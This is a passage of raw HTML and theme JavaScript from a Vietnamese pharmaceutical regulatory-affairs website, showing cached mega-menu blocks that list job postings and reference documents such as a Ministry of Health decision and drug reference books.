class=\"td-image-wrap \" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-100x70.jpg 100w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/Pfizer-2-534x370.jpg 534w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017\/\"  rel=\"bookmark\" title=\"Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017\">Tuy\u00ea\u0309n du\u0323ng \u0111\u0103ng ky\u0301 thu\u00f4\u0301c Pfizer tha\u0301ng 8\/2017<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/08\/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-a-job\/\" class=\"td-post-category\">Find a job\/Ng\u01b0\u1eddi t\u00ecm vi\u1ec7c<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing\/\"  rel=\"bookmark\" title=\"C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing\">C\u00f4ng ty TNHH Moller Vi\u1ec7t Nam tuy\u1ec3n th\u1ef1c t\u1eadp sinh Marketing<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_35));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 66;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2017\/03\/etudiant-sante-medecine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/jobs\/find-an-employee\/\" class=\"td-post-category\">Find an employee\/Vi\u1ec7c t\u00ecm ng\u01b0\u1eddi<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/nguyen-thi-thu-hoai-regulatory-affairs\/\"  rel=\"bookmark\" title=\"Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs\">Nguy\u00ea\u0303n Thi\u0323 Thu Hoa\u0300i Regulatory Affairs Jobs<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_35","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_35" id="tdi_36" data-td_block_id="tdi_35" data-td_filter_value="" href="https://vnras.com/jobs/">All</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_37" data-td_block_id="tdi_35" data-td_filter_value="65" href="https://vnras.com/jobs/find-a-job/">Find a job/Người tìm việc</a><a class="mega-menu-sub-cat-tdi_35"  id="tdi_38" data-td_block_id="tdi_35" data-td_filter_value="66" href="https://vnras.com/jobs/find-an-employee/">Find an employee/Việc tìm người</a></div></div><div id=tdi_35 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng Regulatory Affairs MediGroup" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/07/VNRASEXCELL-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng Regulatory Affairs MediGroup" title="Tuyển dụng Regulatory Affairs MediGroup" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-regulatory-affairs-medigroup/"  rel="bookmark" title="Tuyển dụng Regulatory Affairs MediGroup">Tuyển dụng Regulatory Affairs MediGroup</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" class="td-image-wrap " title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/06/VNRAS-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2018/06/VNRAS-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Prizer regulatory affairs manager" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/pfizer-tuyen-dung-dang-ky-thuoc-khu-vuc-tp-ho-chi-minh/"  rel="bookmark" title="Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí Minh">Pfizer tuyển dụng đăng ký thuốc khu vực TP Hồ Chí&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" class="td-image-wrap " title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-100x70.jpg 100w, https://vnras.com/wp-content/uploads/2017/08/Pfizer-2-534x370.jpg 534w" sizes="(max-width: 218px) 100vw, 218px"  alt="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tuyen-dung-dang-ky-thuoc-pfizer-thang-8-2017/"  rel="bookmark" title="Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017">Tuyển dụng đăng ký thuốc Pfizer tháng 8/2017</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" class="td-image-wrap " title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2017/08/cong_ty_TNHH_Moller_viet_nam-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing" /></a></div>                <a href="https://vnras.com/jobs/find-a-job/" class="td-post-category">Find a job/Người tìm việc</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-ty-tnhh-moller-viet-nam-tuyen-thuc-tap-sinh-marketing/"  rel="bookmark" title="Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing">Công ty TNHH Moller Việt Nam tuyển thực tập sinh Marketing</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_35" data-td_block_id="tdi_35"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-338"><a href="https://vnras.com/contact/">Contact</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-5808"><a href="https://vnras.com/references/">REFERENCES</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
block_tdi_39.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"177","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_39","tdc_css_class":"tdi_39","tdc_css_class_style":"tdi_39_rand_style"}';
block_tdi_39.td_column_number = "3";
block_tdi_39.block_type = "td_block_mega_menu";
block_tdi_39.post_count = "4";
block_tdi_39.found_posts = "195";
block_tdi_39.header_color = "";
block_tdi_39.ajax_pagination_infinite_stop = "";
block_tdi_39.max_num_pages = "49";
tdBlocksArray.push(block_tdi_39);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2025\/08\/2598-QD-BYT-2025-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/\" class=\"td-post-category\">REFERENCES\/T\u00c0I LI\u1ec6U THAM KH\u1ea2O<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang\/\"  rel=\"bookmark\" title=\"C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8 n\u0103m 2025 V\u1ec1 vi\u1ec7c ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n\u00a0\u201cH\u01b0\u1edbng d\u1eabn quy tr\u00ecnh k\u1ef9 thu\u1eadt v\u1ec1 Dinh d\u01b0\u1ee1ng l\u00e2m s\u00e0ng\u201d\">C\u00f4ng v\u0103n s\u1ed1 : 2598\/Q\u0110-BYT\u00a0B\u1ed9 Y t\u1ebf ng\u00e0y 18 th\u00e1ng 8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_39));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1044;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong\/\"  rel=\"bookmark\" title=\"Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs H\u1ed3 Ho\u00e0ng Kim \u2013 EDICU \u2013 BV Nguy\u1ec5n Tri Ph\u01b0\u01a1ng\">Ch\u01b0\u01a1ng 12. Thi\u1ebfu m\u00e1u v\u00e0 truy\u1ec1n h\u1ed3ng c\u1ea7u &#8211; Ths. Bs...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/08\/To-nu-kinh-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"S\u00e1ch T\u1ed1 N\u1eef kinh\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu\/\"  rel=\"bookmark\" title=\"T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef kinh PDF &#8211; L\u00ea V\u0103n S\u1eedu\">T\u00ecm hi\u1ec3u n\u1ed9i dung v\u00e0 t\u1ea3i mi\u1ec5n ph\u00ed s\u00e1ch T\u1ed1 N\u1eef...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2024\/04\/martindale-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; c\u1eadp nh\u1eadt \u0111\u1ea7y \u0111\u1ee7 c\u00e1c phi\u00ean b\u1ea3n m\u1edbi nh\u1ea5t\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/book\/\" class=\"td-post-category\">BOOKS\/S\u00c1CH<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat\/\"  